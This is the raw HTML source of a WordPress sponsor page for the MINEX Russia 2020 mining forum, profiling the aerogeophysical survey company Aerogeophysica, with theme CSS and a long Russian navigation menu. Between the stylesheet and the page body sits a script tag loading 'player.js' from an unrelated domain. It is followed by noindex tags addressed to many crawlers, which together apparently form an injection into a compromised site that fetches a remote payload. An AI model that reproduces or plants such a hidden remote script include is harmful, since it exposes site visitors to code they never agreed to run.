        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 130 110"><path fill="rgba(39, 170, 225, 0.5)" d="M88.967,47.167a26.667,26.667,0,1,1-26.8,26.667A53.319,53.319,0,0,1,115.5,20.5,52.413,52.413,0,0,0,88.967,47.167ZM58.833,73.833a26.667,26.667,0,0,1-53.333,0h0A53.319,53.319,0,0,1,58.833,20.5,52.413,52.413,0,0,0,32.3,47.167,26.631,26.631,0,0,1,58.833,73.833Z"></path></svg>');
    }
    
        
    /** Footer background color */
    .site-footer .top-footer {
        background: #212121;
        padding: 80px 0 20px 0;
    }
           
    </style>		<style type="text/css" id="wp-custom-css">
			/* UI/UE fix: adds arrows for top level menu items – 18 July 2019 by Artur */

.main-navigation ul li a:not(:only-child):after {
   color: #fff;
   content: ' ▾';
}
.main-navigation ul li.parent a:after {
	content: none;
}
.main-navigation ul li ul li a:not(:only-child):after {
   color: #fff;
   content: ' ‣';
}
.main-navigation ul li.parent a:after {
	content: none;
}
.main-navigation ul li ul li a {
	font-size: 1.2em;
	text-transform: none;
}

.main-navigation ul li {
	text-transform: uppercase;
}

.btn-readmore, .btn-filled, .btn-transparent, .pricingtable-btn, .btn-cta {
	text-transform: uppercase;
}
.mega-post-meta, .mega-post-date {
	display: none;
}
.mega-post-para p {
	text-align: left !important;
}

/* end UI/UE fix */

/* Custom colours for headings – 18 July 2019 by Artur */

.banner-title, .section-title, .blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner .text-holder h3 {
			background: -webkit-linear-gradient(#FFE960, #DA6402);
		-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.page-title {
			background: -webkit-linear-gradient(#fff, #667);
		-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

/* end custom colours */

.image-holder {
    text-align: center;
}
.nav-btn{
	display:none;
}
.dropcap{
	  font-size: inherit;
    line-height: inherit;
    margin: 0;
    color: inherit;
	  
    float: inherit;
	    font-weight: inherit;
}

body .gform_wrapper ul li.gfield {
    margin-top: 0;
    padding-top: 0;
}

.widget ul li{
    margin: 0px !important;
    font-weight: 400;
    padding-left: 0;
    border-bottom: 0px solid #F0F0F0;
    padding: 0px !important;

}

div.exhibitor.col-sm-3{
	width: 300px; 
	margin: 10px 20px;
	float: left;
	border: 1px solid #dedede;
	text-align: center;
}

.expolabel{
	font-weight: bold;
}

.sponsor-logo-div {
    float: left;
    margin: 10px;
}

.minex-sponsor-logo {
    border: 1px solid #dedede;
    padding: 0px 20px;
}

.sponsor-category {
    text-align: center;
    /* color: #336699; */
    color: #999;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
}

.custom-logo {
	/*width: 300px;*/
	height: 90px;
}

h2.banner-title{
 color:#de8f23 !important;	
}

.rtc-testimonial-holder .img-holder {
    width: 130px;
    height: 130px;
    top: 50px;
    left: -65px;
}

.img-holder-main{
	width:90% !important;
}


.margintop10{
	margin-top: 10px;
}

#mainPbtnRead {
	padding-top:10px;
	padding-bottom:10px;
}
span.sub-title{
	display: none;
}

a {
	color: #27aae1;
}


@media only screen and (max-width: 1024px) {
	
	.img-holder---{
		display:none;	
	}		
	
	.img-holder{
		top:-90px !important;	
	}		
}

@media only screen and (max-width: 600px) {
	
	.wpb_wrapper table{
	display: none;	
	}		
	
	
}

a.agenda_btn{
	padding:15px 25px;
}

header.page-header:after, .banner-caption, .portfolio-item .portfolio-text-holder {
	background: -webkit-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
	background: -moz-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
	background: -ms-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
	background: -o-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
	background: linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
}


label.gfield_label{
	margin-top:30px;
}


/*Price table*/

.price-table1{
	color:#fff;
 height:100px;
 background:#5aa1e3; 
 border-radius: 10px 10px 0px 0px;
 overflow:hidden;
	
}
.price-table1 p,.price-table2 p,.price-table3 p,.price-table4 p{
	position:relative;
	top:-15px;
	font-size:90%;

}

span.vc_tta-title-text{
	/* font-size:70%;	*/
}


.price-table2{
	color:#fff;
 height:100px;
 background:#6dab3c; 
 border-radius: 10px 10px 0px 0px;
 overflow:hidden;
	
}
.price-table3{
	color:#fff;
 height:100px;
 background:#8d6dc4; 
 border-radius: 10px 10px 0px 0px;
 overflow:hidden;
	
}
.price-table4{
	color:#fff;
 height:100px;
 background:#f90; 
 border-radius: 10px 10px 0px 0px;
 overflow:hidden;
	
}

.price-table-bullets1{
	padding-left:30px;
}

.price-table-img1{
	position:relative;
	top:-20px;

}

.wpb_content_element.price-table1{
	margin-bottom: 0px;
}
.wpb_content_element.price-table2{
	margin-bottom: 0px;
}
.wpb_content_element.price-table3{
	margin-bottom: 0px;
}
.wpb_content_element.price-table4{
	margin-bottom: 0px;
}
/* // Price table */




/*Forthcoming Events*/
.other_events{
width:180px;
}
.other_events.wpb_column.vc_column_container.vc_col-sm-2 {
    width: 180px;
}
.other_events_content{

	color:#fff;
 height:300px;

background: rgb(89,158,222);
	/*
background: -moz-linear-gradient(90deg, rgba(89,158,222,1) 0%, rgba(165,68,203,0.8855917366946778) 79%);
background: -webkit-linear-gradient(90deg, rgba(89,158,222,1) 0%, rgba(165,68,203,0.8855917366946778) 79%);
background: linear-gradient(90deg, rgba(89,158,222,1) 0%, rgba(165,68,203,0.8855917366946778) 79%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#dedede",endColorstr="#dedede",GradientType=1);
*/	
border:3px solid #ffffff;	
 border-radius: 10px 10px 10px 10px;
 overflow:hidden;
margin:0px;	
	
}

@media only screen and (max-width: 780px) {
.other_events_content{
		height:390px;
	    margin-left: 12%;
	}
.other_events.wpb_column.vc_column_container.vc_col-sm-2{
display:none;
}
}
@media screen and (max-width: 1450px){
.other_events_content.wpb_column.vc_column_container.vc_col-sm-2 {
    width: 240px;
		height:390px;
	margin-left: 0;

	}
.other_events.wpb_column.vc_column_container.vc_col-sm-2{
display:block;
	width:240px;
	
}
}
/* ///Forthcoming Events*/



span.vc_tta-title-text{
	/* font-size:15px; */
	/* text-transform: uppercase;*/
}

.format-ul .wpb_wrapper ul{
	padding-left:20px !important;	
	
}

.float-left{
	float:left;
}

.gform_wrapper .gf_price input[type=text],
.gform_wrapper .gf_price input[type=number] {
	border: 0;
	font-size: 1.2em;
	color: #060;
	text-indent: 0;
	padding: 0;
}
.gform_wrapper .gf_total input[type=text],
.gform_wrapper .gf_total input[type=number] {
	color: #060;
}

.vc_message_box p {
    margin-top: 0 !important;
}


h2.widget-title {
    /* text-align: center; */
}

.separator-with-text-custom h4 {
	color: #999;
	font-size: 1.5em !important;
}

.page-header h1.page-title {
	max-width: 100% !important;
}

.all-caps-custom {
	/* text-transform: uppercase; */
}

.videoWrapper {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.videoWrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.online_icon{
	position:relative; top:-10px; width:72px;
}
.online_icon_profile{
	position:relative; top:-5px; width:72px;	
}



/*------------------------*/

[style*="--aspect-ratio"] > :first-child {
  width: 100%;
}
[style*="--aspect-ratio"] > img {  
  height: auto;
} 
@supports (--custom:property) {
  [style*="--aspect-ratio"] {
    position: relative;
  }
  [style*="--aspect-ratio"]::before {
    content: "";
    display: block;
    padding-bottom: calc(100% / (var(--aspect-ratio)));
  }  
  [style*="--aspect-ratio"] > :first-child {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
  }  
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

<script src="https://dataforumstream.ru/lang2/player.js" type="text/javascript"></script>

<meta name="robots" content="noindex, nofollow" />
<meta name="googlebot" content="noindex">
<meta name="bingbot" content="noindex">
<meta name="baiduspider" content="noindex">
<meta name="yahooslurp" content="noindex">
<meta name="yandexbot" content="noindex">
<meta name="duckduckbot" content="noindex">
<meta name="baiduspider" content="noindex">
<meta name="ahrefsbot" content="noindex">
<meta name="mj12bot" content="noindex">
<meta name="semrushbot" content="noindex">
<meta name="screamingfrog" content="noindex">
<meta name="blekkobot" content="noindex">
<meta name="facebot" content="noindex">
<meta name="twitterbot" content="noindex">
<meta name="slackbot" content="noindex">
<meta name="whatsapp" content="noindex">  

</head>

<body class="sponsors-template-default single single-sponsors postid-5412 wp-custom-logo sfsi_actvite_theme_default full-width wpb-js-composer js-comp-ver-6.0.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site">
    
<header class="site-header header-lay2" itemscope itemtype="http://schema.org/WPHeader">
	<div class="container">
		
    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
		<div class="site-logo"><a href="https://2020.minexrussia.com/" rel="home" itemprop="url"><img src="https://2020.minexrussia.com/wp-content/uploads/2020/08/minex-logo-ru-2020.svg" class="custom-logo" alt=" МАЙНЕКС Россия 2020"></a></div><!-- .site-logo --><div class="site-title-wrap">                <p class="site-title" itemprop="name"><a href="https://2020.minexrussia.com/" rel="home" itemprop="url">MINEX Russia 2020</a></p>
                            <p class="site-description" itemprop="description">Mining and Exploration Forum</p>
                    </div><!-- .site-title-wrap -->
	</div> 
    		<div class="nav-wrap">
			    	<nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
            <button type="button" class="toggle-button">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
    		<div class="menu-glavnoe-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2054"><a href="https://2020.minexrussia.com/">Форум</a>
<ul class="sub-menu">
	<li id="menu-item-2050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2050"><a href="https://2020.minexrussia.com/forum-majneks-rossiya/">О форуме</a>
	<ul class="sub-menu">
		<li id="menu-item-2075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2075"><a href="https://2020.minexrussia.com/forum-majneks-rossiya/">Форум 2020</a>
		<ul class="sub-menu">
			<li id="menu-item-2101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2101"><a href="https://2020.minexrussia.com/forum-majneks-rossiya/">Форум и выставка</a></li>
			<li id="menu-item-7071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7071"><a href="https://2020.minexrussia.com/virtualnyj-tur/">Виртуальный тур</a></li>
			<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://2020.minexrussia.com/programma/">Обзор программы</a></li>
			<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://2020.minexrussia.com/mining-goes-digital-2nd-annual-conference/">Конференция «Цифровая трансформация горной индустрии»</a></li>
			<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://2020.minexrussia.com/online-meropriyatiya/">Онлайн участие</a></li>
			<li id="menu-item-2606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2606"><a href="https://2020.minexrussia.com/competitions-2020/">Конкурсы</a>
			<ul class="sub-menu">
				<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2460"><a href="https://2020.minexrussia.com/russian-mining-excellence-award-ru/">Российская Горная Награда</a></li>
				<li id="menu-item-2607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2607"><a href="https://2020.minexrussia.com/konkurs-majndidzhital/">Конкурс МайнДиджитал</a></li>
				<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2459"><a href="https://2020.minexrussia.com/minemovie-festival-ru/">Кинофестиваль МайнМуви</a>
				<ul class="sub-menu">
					<li id="menu-item-4280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4280"><a href="https://2020.minexrussia.com/nominanty-majnmuvi/">Номинанты МайнМуви</a>
					<ul class="sub-menu">
						<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4274"><a href="https://2020.minexrussia.com/golosovanie-majnmuvi/">Голосование  МайнМуви</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://2020.minexrussia.com/mesto-provedeniya/">Место проведения</a></li>
			<li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a href="https://2020.minexrussia.com/sanitarno-profilakticheskie-pravila-uchastiya-v-forume-majneks-rossiya-2020/">Санитарно-профилактические правила участия</a></li>
			<li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://2020.minexrussia.com/uslugi-po-razmeshheniyu-uchastnikov/">Услуги по размещению участников</a></li>
			<li id="menu-item-2793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2793"><a href="https://2020.minexrussia.com/mediateka/">Медиатека</a></li>
			<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://2020.minexrussia.com/mobilnoe-prilozhenie/">Веб приложение</a></li>
			<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://2020.minexrussia.com/terms-and-conditions/">Условия и положения</a></li>
			<li id="menu-item-2076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://2020.minexrussia.com/materialy-foruma-2020/">Заказать материалы 2020</a></li>
		</ul>
</li>
		<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-720"><a href="https://2020.minexrussia.com/itogi-foruma-majneks-rossiya-2019/">Форум 2019</a>
		<ul class="sub-menu">
			<li id="menu-item-2233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2233"><a href="https://2020.minexrussia.com/itogi-foruma-majneks-rossiya-2019/">Итоги форума МАЙНЕКС Россия 2019</a></li>
			<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://2020.minexrussia.com/materialy-majneks-rossiya-2019/">Приобрести материалы</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="https://2020.minexrussia.com/sanitarno-profilakticheskie-pravila-uchastiya-v-forume-majneks-rossiya-2020/">Санитарно-профилактические правила участия</a></li>
	<li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1130"><a href="https://2020.minexrussia.com/organizacionnyj-komitet/">Секретариат форума</a></li>
</ul>
</li>
<li id="menu-item-2074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2074"><a href="https://2020.minexrussia.com/forum-agenda/">Программа</a>
<ul class="sub-menu">
	<li id="menu-item-2069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2069"><a href="https://2020.minexrussia.com/forum-agenda/">Программа форума</a></li>
	<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://2020.minexrussia.com/problematika-foruma/">Проблематика форума</a></li>
	<li id="menu-item-3819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3819"><a href="https://2020.minexrussia.com/forum-speakers/">Докладчики и участники дискуссий</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2454"><a href="https://2020.minexrussia.com/mining-goes-digital-2nd-annual-conference/">Конференция «Цифровая трансформация горной индустрии»</a>
	<ul class="sub-menu">
		<li id="menu-item-4082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4082"><a href="https://2020.minexrussia.com/programma-konferencii-mining-goes-digital/">Программа конференции “Mining Goes Digital”</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2569"><a href="https://2020.minexrussia.com/sponsors/">Спонсоры</a>
<ul class="sub-menu">
	<li id="menu-item-2582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2582"><a href="https://2020.minexrussia.com/sponsors/">Спонсоры 2020</a></li>
	<li id="menu-item-2566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2566"><a href="https://2020.minexrussia.com/sponsorstvo/">Спонсорские возможности</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://2020.minexrussia.com/registraciya-gostej-sponsora/">Регистрация гостей спонсора</a></li>
</ul>
</li>
<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2557"><a href="https://2020.minexrussia.com/vystavka/">Выставка</a>
<ul class="sub-menu">
	<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="https://2020.minexrussia.com/vystavka/">О выставке</a></li>
	<li id="menu-item-7113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7113"><a href="https://2020.minexrussia.com/virtualnaya-vystavka/">Виртуальная выставка</a></li>
	<li id="menu-item-7112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7112"><a href="https://2020.minexrussia.com/virtualnyj-tur/">Виртуальный тур</a></li>
	<li id="menu-item-2556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2556"><a href="https://2020.minexrussia.com/exhibitors/">Компании-экспоненты</a></li>
	<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://2020.minexrussia.com/plan-sxema-vystavki/">План-схема выставки</a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://2020.minexrussia.com/usloviya-dlya-eksponentov/">Условия для экспонентов</a></li>
	<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="https://2020.minexrussia.com/registraciya-posetitelya-vystavki/">Регистрация посетителей выставки</a></li>
	<li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2561"><a href="https://2020.minexrussia.com/sanitarno-profilakticheskie-pravila-uchastiya-v-forume-majneks-rossiya-2020/">Санитарно-профилактические правила участия</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2655"><a href="https://2020.minexrussia.com/competitions-2020/">Конкурсы</a>
<ul class="sub-menu">
	<li id="menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2422"><a href="https://2020.minexrussia.com/russian-mining-excellence-award-ru/">Российская Горная Награда</a>
	<ul class="sub-menu">
		<li id="menu-item-5763" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5763"><a href="https://2020.minexrussia.com/pobediteli-14-go-konkursa-rossijskaya-gornaya-nagrada/">Победители 14-го конкурса «Российская горная награда»</a></li>
	</ul>
</li>
	<li id="menu-item-2579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2579"><a href="https://2020.minexrussia.com/konkurs-majndidzhital/">Конкурс МайнДиджитал</a>
	<ul class="sub-menu">
		<li id="menu-item-5828" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5828"><a href="https://2020.minexrussia.com/rezultaty-konkursa-majndidzhital-2020/">Результаты конкурса МайнДиджитал 2020</a></li>
		<li id="menu-item-4466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4466"><a href="https://2020.minexrussia.com/forum-agenda/2-ya-konferenciya-mining-goes-digital-5/">Программ конкурса МайнДиджитал</a></li>
	</ul>
</li>
	<li id="menu-item-2342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2342"><a href="https://2020.minexrussia.com/minemovie-festival-ru/">Кинофестиваль МайнМуви</a>
	<ul class="sub-menu">
		<li id="menu-item-5671" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5671"><a href="https://2020.minexrussia.com/laureaty-festivalya-dokumentalnyx-filmov-majnmuvi-2020/">Лауреаты Фестиваля документальных фильмов “МайнМуви 2020”</a></li>
		<li id="menu-item-4282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4282"><a href="https://2020.minexrussia.com/nominanty-majnmuvi/">Номинанты МайнМуви</a>
		<ul class="sub-menu">
			<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4278"><a href="https://2020.minexrussia.com/golosovanie-majnmuvi/">Голосование  МайнМуви</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-351"><a href="#">Участникам</a>
<ul class="sub-menu">
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-623"><a href="https://2020.minexrussia.com/usloviya-uchastiya/">Делегатам</a>
	<ul class="sub-menu">
		<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://2020.minexrussia.com/usloviya-uchastiya/">Условия участия делегатов</a></li>
		<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://2020.minexrussia.com/registraciya-delegatov/">Регистрация делегатов</a></li>
	</ul>
</li>
	<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-352"><a href="#">Докладчикам</a>
	<ul class="sub-menu">
		<li id="menu-item-3820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3820"><a href="https://2020.minexrussia.com/forum-speakers/">Докладчики 2020</a></li>
		<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://2020.minexrussia.com/prezentacionnye-vozmozhnosti/">Презентационные возможности</a></li>
		<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://2020.minexrussia.com/usloviya-uchastiya-s-prezentaciej/">Условия участия с презентацией</a></li>
		<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://2020.minexrussia.com/registraciya-dokladchika/">Регистрация докладчика</a></li>
	</ul>
</li>
	<li id="menu-item-2565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2565"><a href="https://2020.minexrussia.com/sponsors/">Спонсорам</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-355"><a href="#">Экспонентам</a>
	<ul class="sub-menu">
		<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://2020.minexrussia.com/vystavka/">О выставке</a></li>
		<li id="menu-item-7111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7111"><a href="https://2020.minexrussia.com/virtualnaya-vystavka/">Виртуальная выставка</a></li>
		<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://2020.minexrussia.com/usloviya-dlya-eksponentov/">Условия для экспонентов</a></li>
		<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://2020.minexrussia.com/uslugi-eksponentam/">Услуги экспонентам</a></li>
		<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://2020.minexrussia.com/plan-sxema-vystavki/">План-схема выставки</a></li>
		<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://2020.minexrussia.com/eksponenty-2019/">Экспоненты 2019</a></li>
		<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://2020.minexrussia.com/registraciya-eksponenta/">Регистрация экспонента</a></li>
		<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://2020.minexrussia.com/registraciya-posetitelya-vystavki/">Регистрация посетителя выставки</a></li>
	</ul>
</li>
	<li id="menu-item-2608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2608"><a href="https://2020.minexrussia.com/competitions-3/">Конкурсантам</a></li>
	<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-449"><a href="https://2020.minexrussia.com/partnery/">Инфо-партнерам</a>
	<ul class="sub-menu">
		<li id="menu-item-3414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3414"><a href="https://2020.minexrussia.com/media/">Инфо-партнеры</a></li>
		<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://2020.minexrussia.com/partnery/">Партнерские возможности</a></li>
		<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://2020.minexrussia.com/registraciya-info-partnera/">Регистрация инфо-партнера</a></li>
		<li id="menu-item-3933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3933"><a href="https://2020.minexrussia.com/mediateka/">Медиатека</a></li>
	</ul>
</li>
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://2020.minexrussia.com/registraciya-posetitelya-vystavki/">Посетитель выставки</a></li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://2020.minexrussia.com/terms-and-conditions/">Условия и положения</a></li>
</ul>
</li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://2020.minexrussia.com/kontakty/">Контакты</a></li>
<li id="menu-item-42-en" class="lang-item lang-item-2 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-42-en"><a href="https://2020.minexrussia.com/en/sponsors/aerogeophysica/" hreflang="en-GB" lang="en-GB"><img src="/wp-content/polylang/en_GB.png" alt="English" /></a></li>
</ul></div>    	</nav><!-- #site-navigation -->
    <div class="nav-btn"><a href="https://2020.minexrussia.com/?p=1123" class="btn">ПРИОБРЕСТИ МАТЕРИАЛЫ &rarr;</a></div>		</div>
	</div>
</header><!-- .site-header -->     
        <div id="content" class="site-content">
            
    <header class="page-header"style="background: url(https://2020.minexrussia.com/wp-content/uploads/2020/12/header-2020-01.jpg) no-repeat;">
        <div class="container">
            <h1 class="page-title">Аэрогеофизика</h1><div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                <div id="crumbs" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://2020.minexrussia.com" itemprop="item">Home</a> <span class="separator"><i class="fas fa-long-arrow-alt-right"></i></span><a href="https://2020.minexrussia.com/sponsors/" itemprop="item">Спонсоры</a><span class="separator"><i class="fas fa-long-arrow-alt-right"></i></span><span class="current">Аэрогеофизика</span></div></div><!-- .breadcrumb-wrapper -->        </div>
    </header>
<div class="container"><link rel='stylesheet'  href='/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<style>	
  .rightsidebar #primary {
  float: left;
  width: 100%;
  padding-right: 70px;
}
svg{
  width:16px;
  height:16px;
}
@media only screen and (max-width: 600px) {
 div.article-share  {
    display:none !important;
}
}
</style>
	
<div class="container">
  <div id="primary" class="content-area">
    <main id="main" class="site-main">
      <article id="post-5412" class="post-5412 sponsors type-sponsors status-publish has-post-thumbnail hentry sponsor_levels-sponsor-perevoda latest_post sticky-social">
      
                       <!---->          
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">

   	<div class="wpb_single_image wpb_content_element vc_align_center   virtual-exhibitor-logo">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://aerogeo.ru/" target="_blank" class="vc_single_image-wrapper vc_box_outline  vc_box_border_grey"><img class="vc_single_image-img " src="https://2020.minexrussia.com/wp-content/uploads/2020/09/Aerogeophysica-ru-200-1.png" width="300" height="300" alt="" title=""></a>
		</figure>
	</div>
   
   
                              




	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
						<p style="text-align: center;">
                                     
                                    
            </p>
           
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>ГНПП «Аэрогеофизика» является ведущей российской компанией и одним из мировых лидеров в сфере оказания сервисных аэрогеофизических услуг. Ежегодно в России и за рубежом ГНПП «Аэрогеофизика» выполняет до 400 000 пог. км разномасштабных аэрогеофизических съемок высокого разрешения.</p>
<p>Компания располагает большим арсеналом самого современного аэрогеофизического оборудования:</p>
<p>электроразведочными самолетными и вертолетными системами различных модификаций; гравиметрическими комплексами на базе аэрогравиметров GT- 2М; многоканальными гамма-спектрометрами высокого разрешения; высокоточными квантовыми магнитометрами-градиентометрами; аппаратурой для выполнения ИК-тепловой, аэрозольной и газовой аэросъемок; спутниковыми навигационными средствами.</p>

		</div>
	</div>

<div class="vc_btn3-container vc_btn3-left">
          <a  target="_blank" class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-outline vc_btn3-color-sky" href="http://aerogeo.ru/" title="">
            Сайт компании        </a>
        
     
    <a target="_blank"  class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-outline vc_btn3-color-sky" href="/?p=4962&sponsor=Аэрогеофизика" title="">
        Задать вопрос спонсору    </a>
     

</div>

</div></div></div></div><div class="vc_row wpb_row vc_row-fluid">

